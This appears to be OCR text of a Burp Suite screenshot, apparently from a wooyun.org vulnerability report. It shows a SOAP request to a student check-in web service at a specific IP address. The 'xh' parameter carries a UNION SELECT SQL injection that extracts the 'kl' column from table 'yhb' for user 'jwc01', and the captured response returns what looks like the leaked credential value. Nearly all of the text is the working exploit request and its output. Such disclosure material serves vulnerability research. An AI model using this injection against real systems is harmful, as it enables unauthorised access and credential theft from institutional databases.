 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://211.83.241.245 ?
Request
Raw Params Headers Hex XML
POST /service.asmx HTTP/1.1
Host: 211.83.241.245
Content-Type: text/xml; charset=utf-8
Content-Length: 957
SOAPAction: "http://www.zf_webservice.com/GetStuCheckinInfo "
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/encodedTypes"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<q1:GetStuCheckinInfo
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo">
<xh xsi:type="xsd:string">222222' union select
Null,kl,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,N
ull,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,
Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null
from yhb where yhm='jwc01</xh>
<xnxq xsi:type="xsd:string">2013-2014-1</xnxq>
<strKey xsi:type="xsd:string">KKKGZ2312</strKey>
</q1:GetStuCheckinInfo>
</soap:Body>
</soap:Envelope>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
xsi:type="xsd:int">1</count><studentCheckinI
nfo href="#id2"
/></types:StudentCheckinInfoDTO><soapenc:Arr
ay id="id2"
soapenc:arrayType="types:StudentCheckinInfo[
1]"><Item href="#id3"
/></soapenc:Array><types:StudentCheckinInfo
id="id3"
xsi:type="types:StudentCheckinInfo"><ksh
xsi:type="xsd:string" /><xh
xsi:type="xsd:string">=nmdjwmYBk_QDHB</xh><x
m xsi:type="xsd:string" /><xb
xsi:type="xsd:string" /><xy
xsi:type="xsd:string" /><xi
xsi:type="xsd:string" /><zymc
xsi:type="xsd:string" /><xzb
xsi:type="xsd:string" /><nj
xsi:type="xsd:string" /><csrq
xsi:type="xsd:string" /><zzmm
xsi:type="xsd:string" /><mz
xsi:type="xsd:string" /><jg
xsi:type="xsd:string" /><lydq
xsi:type="xsd:string" /><csd
xsi:type="xsd:string" /><xz
xsi:type="xsd:string" /><byzx
xsi:type="xsd:string" /><lxdh
xsi:type="xsd:string" /><zkzh
xsi:type="xsd:string" /><sfzh
xsi:type="xsd:string" /><bdh
xsi:type="xsd:string" /><bz
? < + > Type a search term 0 matches
Done
www.wooyun.org
2,356 bytes | 1,373 millis